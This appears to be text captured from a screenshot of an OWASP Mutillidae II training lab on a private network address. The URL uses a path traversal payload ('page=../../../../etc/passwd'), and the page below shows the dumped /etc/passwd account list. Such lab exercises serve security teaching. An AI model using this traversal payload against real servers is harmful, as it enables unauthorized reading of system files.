 192.168.0.21/mutillidae/index.php?page=../../../../etc/passwd
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.11.4 Security Level: 0 (Hosed) Hints: Enabled Logged In Admin: admin
Home | Logout | Toggle Hints | Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/
dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/
cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/
usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:102:105::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin syslog:x:104:111::/home/syslog:/usr/sbin/
nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:116::/run/uuidd:/usr/sbin/nologin systemd-oom:x:108:117:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/
nologin tcpdump:x:109:118::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-
autoipd:/usr/sbin/nologin usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/
sbin/nologin avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-pk-helper:x:115:122:user for
cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
whoopsie:x:117:124::/nonexistent:/bin/false sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin speech-
dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false fwupd-refresh:x:120:126:fwupd-refresh user,,,:/run/
systemd:/usr/sbin/nologin nm-openvpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
saned:x:122:129::/var/lib/saned:/usr/sbin/nologin colord:x:123:130:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/
nologin geoclue:x:124:131::/var/lib/geoclue:/usr/sbin/nologin pulse:x:125:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false hplip:x:127:7:HPLIP system user,,,:/run/hplip:/bin/false
gdm:x:128:134:Gnome Display Manager:/var/lib/gdm3:/bin/false estefania:x:1000:1000:estefania,,,:/home/estefania:/bin/bash
mysql:x:129:137:MySQL Server,,,:/nonexistent:/bin/false